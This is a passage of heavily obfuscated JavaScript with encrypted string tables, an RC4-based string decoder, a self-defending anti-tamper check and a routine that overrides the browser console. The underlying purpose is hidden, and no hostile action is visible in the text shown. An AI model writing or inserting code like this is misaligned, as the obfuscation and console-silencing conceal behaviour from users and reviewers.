_0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","WRZcRLlcQ2b2WPqLWPWtW4ZcJCkygW","WOldM8oXWQnS","W7pcPwC","WPvdiZ/dGa","W4XOWRxdNq","kubOW5FcRG","ofOaWQBdJq","oWDdWRv4","ESoTW4ddUmoL","EgiBlSkz","W7FcJ1WaWRa","ieyiWOhdIG","WQK1x8ksW4S","W79+WQdcHSou","dh1cW6NcMW","WOpdIY3cPCoN","WQ7dTCo7Dei","W501WR4","gf0QWRpdIG","vmohWPehW4a","W6xcQMhdQG","ovOjWPddLW","tSkppSorW44","w8ojsq","WRBcTHNcVtS","W7/cU8kLj20","WR3dPrW","W4fSWQ/dIa","WPNdVc/dRmo3","WRxdPXC","W67dUtZcQvC","Fv8XeSk2","cNn5W5FcPa","b8kygcPD","W6OXW7pcM8oy","W7JdMtpcUuG","W7BcSgC","tItcGmk3kW","W6VcQ0hdKW","jr9A","WPVdMs3cISoV","WPFcGWhcMJO","smoqW4/dPG","WPnoW5bFW4O","W7X0WRhcH8oh","gfLxWPfRowaOrdu","ieycWOhdGa","WQ3cVrRcTZ8","CIFcS8kigW","W7dcQMRdQuO","EZNcVqv6","WOm9W5e5WO8","ue4NW4JdTq","WOlcRtxdOfO","W6VcPbK3W7O","oK0fWPhdIG","WPhcRsJdV1i","WRJcPflcQMb2WPvCWQaEW4RcKSk3","WRRcUmkRDmoF","n3bqW7VcHq","WOpdUstcPSoz","W6z3WO7dUmk/","ua0s","WQldJYZcNCok","W6tcUwKQWPC","dhzwW7hcQa","mNyemmkF","W49JWQpcHYa","W6ZcSCkPnxa","W4DNbWul","WO5/lwW","WORdVIFdNmoN","WRddVSk1z14","WOVdMtpdP8oW","BsRcVCksmW","W6ZdPrpdJd0","W63dUcBcOGq","zI4vW6Xb","W4TOWQNcHCoC","svCs","WPVdUSoD","tbVcUHbH","FcpcVrbN","thq8W5JdMG","W6ZcSCkc","w0Wr","WQOiWQzCW4S","gMbSW43cQG","W4xdNHZcPt4","a8kqeYPsl8kMwcW","exzD","hXrgW7nD","W6TsWRRcM8oz","WQRdRCkR","WRFdLCkny8oR","W65YWQBcRCof","WO1XhHBdHa","W6ackqxdOq","WPdcTZ/dUuO","W7JdSIS","WPlcPZVdUva","WOJcLb/